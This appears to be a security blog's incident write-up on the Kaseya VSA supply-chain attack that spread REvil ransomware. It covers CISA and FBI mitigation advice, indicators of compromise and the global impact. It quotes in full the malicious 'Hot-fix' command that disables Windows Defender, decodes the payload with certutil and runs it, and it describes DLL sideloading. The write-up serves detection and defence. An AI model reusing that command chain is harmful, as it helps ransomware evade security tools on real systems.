
Kaseya is a US-based organization that provides IT and security management solutions for managed service providers (MSPs) and small to medium-sized businesses (SMBs) worldwide. One of its tools, called Kaseya’s VSA, is under active exploitation and used as an attack vector to install REvil ransomware worldwide. A vulnerability management tool can help mitigate this vulnerability. Kaseya VSA (Virtual System/Server Administrator) is software that provides a centralized console to monitor and manage endpoints, automate IT processes, deploy security patches, and control access. It is available either as a hosted cloud service or via on-premises VSA servers.
Kaseya VSA REvil Ransomware
CISA and FBI Advice on Kaseya VSA attack
US Cybersecurity and Infrastructure Security Agency (CISA) and Federal Bureau of Investigation (FBI) have shared advisory for managed service providers (MSPs) and their customers impacted by this REvil ransomware attack. The MSPs affected by the attack are advised to check their systems for signs of compromise using Kaseya’s detection tool and enable multi-factor authentication (MFA) on as many accounts as possible. MSPs should also implement allowlists to limit access to their internal assets and protect their remote monitoring tools’ admin interface using firewalls or VPNs. The complete list is below.
- Download the Kaseya VSA Detection Tool
- This tool analyzes a system (either VSA server or managed endpoint) and determines whether any compromise (IOCs) indicators are present.
- Enable and enforce multi-factor authentication (MFA) on every single account under the organization’s control, and—to the maximum extent possible—enable and enforce MFA for customer-facing services.
- Implement allow the listing to limit communication with remote monitoring and management (RMM) capabilities to known IP address pairs and/or
- Place administrative interfaces of RMM behind a virtual private network (VPN) or a firewall on a dedicated administrative network.
CISA and the FBI also advise affected MSP customers to:
- Ensure backups are up to date and stored in an easily retrievable location air-gapped from the organizational network.
- Revert to a manual patch management process that follows vendor remediation guidance, including installing new patches as soon as they become available.
- Implement MFA and principle of least privilege on key network resources admin accounts.
Indicators of Compromise
Security researchers at Huntress Labs have provided details on initial indicators of compromise for this attack.
Kaseya VSA Servers details of intrusion include:
-
Attackers uploaded
agent.crtandScreenshot.jpgto exploited VSA servers, and this activity can be found inKUpload.log(which *may* be wiped by the attackers or encrypted by ransomware if a VSA agent was also installed on the VSA server). -
A series of GET and POST requests using curl can be found within the KaseyaEdgeServices logs located in
%ProgramData%\Kaseya\Log\KaseyaEdgeServicesdirectory with a file name following this modified ISO8601 naming schemeKaseyaEdgeServices-YYYY-MM-DDTHH-MM-SSZ.log. -
Attackers came from the following IP addresses using the user agent
curl/7.69.1:
18.223.199[.]234(Amazon Web Services)
161.35.239[.]148(Digital Ocean)
35.226.94[.]113(Google Cloud)
162.253.124[.]162(Sapioterra) -
The VSA procedure used to deploy the encrypto named “Kaseya VSA Agent Hot-fix.” An additional procedure named “Archive and Purge Logs” runs to clean up after themselves (screenshot here)
-
The “Kaseya VSA Agent Hot-fix” procedure ran the following:
"C:\WINDOWS\system32\cmd.exe"
/c ping 127.0.0.1 -n 4979 > nul &
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Set-MpPreference -DisableRealtimeMonitoring $true
-DisableIntrusionPreventionSystem $true -DisableIOAVProtection $true
-DisableScriptScanning $true -EnableControlledFolderAccess Disabled
-EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled
-SubmitSamplesConsent NeverSend & copy /Y
C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM%
>> C:\Windows\cert.exe & C:\Windows\cert.exe -decode
c:\kworking\agent.crt c:\kworking\agent.exe & del /q /f
c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe
Kaseya VSA agent details of intrusion include:
-
Ransomware encryptors pushed via the Kaseya VSA agent were dropped in
TempPathwith the file nameagent.crtand decoded toagent.exe.TempPathresolves toc:\kworking\agent.exeby default and is configurable withinHKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Kaseya\Agent\<unique id> -
When
agent.exeruns, the legitimate Windows Defender executableMsMpEng.exeand the encryptor payloadmpsvc.dllare dropped into the hardcoded path “c:\Windows” to perform DLL sideloading. -
The
mpsvc.dllSodinokibi DLL creates the registry keyHKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\BlackLivesMatterwhich contains several registry values that store encryptor runtime keys/configurations artifacts. -
agent.crt – MD5: 939aae3cc456de8964cb182c75a5f8cc – Encoded malicious content
-
agent.exe – MD5: 561cffbaba71a6e8cc1cdceda990ead4 – Decoded contents of agent.crt
-
cert.exe – MD5: <random due to appended string> – Legitimate Windows certutil.exe utility
-
mpsvc.dll – MD5: a47cf00aedf769d60d58bfe00c0b5421– REvil encryptor payload
Affected Applications
Global impact
This has been the largest ransomware attack on record, affecting close to 1500 of Kaseya’s clients spread across 17 countries. The full impact of the attack still analyses cybersecurity professionals globally.
Huntress Labs has closely monitoring this situation as it unfolds, reported that 30 MSPs affected, consequently affecting 1000s of dependent businesses.
Some events as per news reports:
- One of the most significant impacts were when 800 stores of Swedish supermarket chain Coop closed after their cash registers disabled during the attack. Swedish state railway services and a prominent pharmacy chain affected varying degrees by the attack.
- 100 kindergartens in New Zealand had their computers disabled, furthermore 9 schools have also affected in some manner.
As per Kaseya’s status webpage:
“All VSA SaaS servers will be put into maintenance mode. We apologize for any inconvenience. – Kaseya Cloud Operations Team”